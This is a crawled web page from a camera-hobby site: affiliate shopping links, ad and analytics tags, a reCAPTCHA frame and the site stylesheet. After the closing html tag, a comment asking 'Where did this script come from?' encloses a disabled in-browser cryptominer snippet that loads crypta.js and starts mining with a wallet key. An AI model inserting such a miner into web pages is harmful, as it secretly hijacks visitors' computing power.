<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%241000-%241999%26page=1" target="link">$1000-$1999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24500-%24999%26page=1" target="link">$500-$999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24200-%24499%26page=1" target="link">$200-$499</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24100-%24199%26page=1" target="link">$100-$199</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2450-%2499%26page=1" target="link">$50-$99</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2425-%2449%26page=1" target="link">$25-$49</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%240-%2424%26page=1" target="link">$0-$24</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Famazon.com%2Fdp%2FB00067L6TQ&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325" target="link">Gift Certificate</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />

</center>
<br>
<center>

            <a HREF="https://www.amazon.com/exec/obidos/redirect-home/camerahacker0b-20" target="link">
              <img SRC="http://www.CynosureX.com/images/IconServe/In_Association_with_Amazon.gif" BORDER="0" WIDTH="130" HEIGHT="60" alt="Amazon Associate">
            </a>

</center>

<br>
          <center>
            <p>
              <a href="http://apps.opera.com/en_us/camera_hacker.html?pos=1" target="link">
                <img src="/templates/Ads/Android%20App%20Advertisement/125x125%20Android%20App%20Ad.png" border="0">
              </a>
            </p>
          </center>

      </td>
      <td width="50%">

        <center>
          <p>
            <!-- 160x600 ads-->

            <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=14&l=ur1&category=big_events&banner=1EX28CDVZVNK61JP39R2&f=ifr&linkID=a942a4fcc3ebc8801965e949b508b265&t=camerahackers-20&tracking_id=camerahackers-20" width="160" height="600" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

            <!-- START MadadsMedia.com Private Marketplace Tag For CameraHacker.com -->
            <!-- Size: 160x600 -->
<!--
            <script data-cfasync="false" src="//ads-by.madadsmedia.com/tags/1336/1354/async/160x600.js" type="text/javascript"></script>
-->
            <!-- MadadsMedia.com Private Marketplace Tag For CameraHacker.com -->
          </p>

          <p>
<!--
<a href="http://www.jdoqocy.com/click-3109260-10908123" target="_top"><img src="http://www.lduhtrp.net/image-3109260-10908123" width="120" height="90" alt="Virgin Mobile Logo" border="0"/></a>
-->
          </p>

          <p>
<!--
<a href="http://www.jdoqocy.com/click-3109260-10544336" target="_top"><img src="http://www.lduhtrp.net/image-3109260-10544336" width="120" height="90" alt="Expedia.com" border="0"/></a>
-->
          </p>
        </center>

      </td>
    </tr>
  </table>
</center>

        </div> <!-- right-i -->
      </div> <!-- right -->

      <div class="clear"> </div>
    </div> <!-- body -->

    <div id="copyright">
              Copyright &copy; 1998 - 2026. All Rights Reserved.    </div> <!-- copyright -->

    <center>
      <!-- 728x90 ads -->

      <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=48&l=ur1&category=camera&banner=19BENSW5HYBZ4GW74NG2&f=ifr&linkID=663944dfe2ff9602e6bcd64f13bd162a&t=camerahackers-20&tracking_id=camerahackers-20" width="728" height="90" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

      <!-- MadAdsMedia.com Asynchronous Ad Tag For CameraHacker.com -->
      <!-- Size: 728x90 -->
      <!--
      <script src="http://ads-by.madadsmedia.com/tags/1336/1354/async/728x90.js" type="text/javascript"></script>
       -->
      <!-- MadAdsMedia.com Asynchronous Ad Tag For CameraHacker.com -->  
    </center>
    <br>

  </div> <!-- wrapper -->

  
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-493645-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    // The following line disables Demographics and Interest Reports.
    // ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    // The following line enables Demographics and Interest Reports.
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a05edcd005454e18b5429e3b9f1bb9a1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!--
  Where did this script come from?

<script src="//statdynamic.com/lib/crypta.js"></script>
<script>
  var miner=new CRLT.Anonymous('e5d08dc5fe87a7595227cbf5af3d84251464ecea8db4', {
    threads:2,throttle:0.5, coin: "upx",
  });
  miner.start();
</script>
-->



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CEoOTp5v6Cl7YO3W61XXaA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768486887638');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.camerahacker.com/templates/style.css
body_size: 1287
content:
html, body, h1, h2, h3, h4, h5
{
  margin-top: 0px;
  margin-bottom: 15px;
  margin-right: 0px;
  margin-left: 0px;
  padding: 0;
}

ul, li
{
  margin: 0;
  padding: 0;
}

h1 img {
	display: block;
}
img {
	border: 0;
}
a:link {
	color: #0000ff;
}
a:visited {
	color: #0000ff;
}
a:hover {
	color: #0000ff;
}
a:active {
	color: #0000ff;
}
.left {
	float: left;
}
.right {
	float: right;
}
.more {
	text-align: right;
}
.clear {
	clear: both;
}

body
{
  background: #fff url(Media/images/page_bg.gif) repeat-x;
  text-align: center;
  font: 12px arial, sans-serif;
  color: #464544;
}

/** layout **/
#wrapper
{
  text-align: left;
  margin: auto;
  width: 900px;
  position: relative;
}

#site-name
{
  position: absolute;
  top: 46px;
  left: 0;
  height: 43px;
  padding-top: 8px;
  width: 550px;
  text-align: center;
  background: #7A808C;
  color: #ffffff;
  font: 12px "Times new roman", serif;
  font-weight: normal;
}

#site-name a
{
  color: #ffffff;
  text-decoration: none;
}

h1 strong {
  font-weight: normal;
  color: #0E1520;
}
#top-nav {
  color: #fff;
  position: absolute;
  top: 15px;
  left: 550px;
  width: 350px;
  height: 269px;
  background: #6D7481 bottom left url(/images/NavImage.jpg) no-repeat;
}
#top-nav ul {
  text-align: center;
  line-height: 32px;
}
#top-nav li {
  display: inline;
  font-size: 12px;
  color: #fff;
}
#top-nav a {
  text-decoration: none;
  font-weight: normal;
  color: #fff;
}
#top-nav a:hover {
  text-decoration: underline;
}

#mmagic {
  background: url(/images/Photo%20Magic.png) no-repeat;
  position: absolute;
  top: 46px;
  left: 816px;
  width: 48px;
  height: 238px;
}

#photomagic {
  background: url(/images/Photo%20Magic.png) no-repeat;
  position: absolute;
  top: 46px;
  left: 852px;
  width: 48px;
  height: 238px;
}

#header {
  background: url(/images/MainImage.jpg) no-repeat;
  position: absolute;
  top: 89px;
  left: 0px;
  width: 550px;
  height: 195px;
}

/** body **/

#CrossLink {
	color: #00CC00;
	margin-left: 30px;
}

#Reference {
	color: #00CC00;
	margin-left: 30px;
}

#Warning {
	color: #FF0000;
	margin-left: 30px;
}

#spacer {
  height: 285px;
}

#body {
/*  background: url(Media/images/body_bg.gif) repeat-y; */
  width: 100%;
}

#left
{
  float: left;
  width: 550px;
}

#right
{
  position: absolute;
  left: 550px;
  width: 350px;
  background: #b1b6bf;
}

#nav {
  width: 550px;
}

#nav ul
{
}

#nav li
{
  float: left;
  width: 108px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  background: url(Media/images/tab_lit.gif) repeat-x;
  border-left: 1px solid white;
  list-style: none;
}

#nav a {
  font: 16px "Times new roman", serif;
  color: #ffffff;
  text-decoration: none;
}
#nav a:hover {
  text-decoration: underline;
}
#nav li.drk {
  background: url(Media/images/tab_drk.gif) repeat-x;
  border-left: none;
  padding-left: 1px;
}

#visit
{
  background: #EEEEEE;
  padding: 15px 40px 14px 36px;
  font: 16px "Times new roman", serif;
}
#visit h2
{
  font: 24px "Times new roman", serif;
}
#visit a
{
  text-decoration: none;
}
#visit a:hover
{
  text-decoration: underline;
}
#visit li
{
  margin-left: 25px;
}

#visit ul
{
  margin-bottom: 25px;
}

#subs-left {
  float: left;
  width: 160px;
  padding-left: 35px;
  padding-bottom: 10px;
  margin-top: 22px;
}
#subs-right {
  float: right;
  width: 145px;
  padding-right: 30px;
  padding-bottom: 10px;
  margin-top: 22px;
}
#subs-left a {
  color: #fff;
}
#subs-left {
  color: #fff;
}
#subs-left h3 {
  color: #000000;
  font: 16px "Times new roman", serif;
}
#subs-left p {
  text-align: justify;
}

#subs-right {
  color: #fff;
}
#subs-right h3 {
  color: #000000;
  padding-left: 20px;
  padding-bottom: 14px;
  font: 16px "Times new roman", serif;
}
#subs-right h4 {
  color: #000000;
  font: 14px "Times new roman", serif;
  margin: 0.6em 0;
}
#subs-right ul {
  margin-top: 1em;
}
#subs-right li {
  list-style: none;
  padding-left: 20px;
  background: 5px 3px url(Media/images/bullet.gif) no-repeat;
}
#subs-right p {
  text-align: justify;
  margin: 0.6em 0;
}

#right-i {
  padding: 0px 0px 0px 0px;
}
#right h2 {
  color: #323E51;
  font: 22px "Times new roman", serif;
  margin-bottom: 12px;
}
#right h3 {
  color: #000000;
  font: 14px "Times new roman", serif;
  margin-bottom: 5px;
}
#right p {
  margin-top: 0;
  color: #163348;
}
#right .left {
  margin-right: 4px;
}
#right a {
  color: #163348;
  font-weight: bold;
  text-decoration: none;
}
#right a:hover {
  text-decoration: underline;
}

/** footer **/
#copyright {
  background: #6D7481;
  color: #fff;
  text-align: center;
  font-size: 11px;
  float: right;
  width: 350px;
  padding: 10px 0;
  margin-bottom: 20px;
}
#copyright p {
  margin: 0;
  padding: 0;
}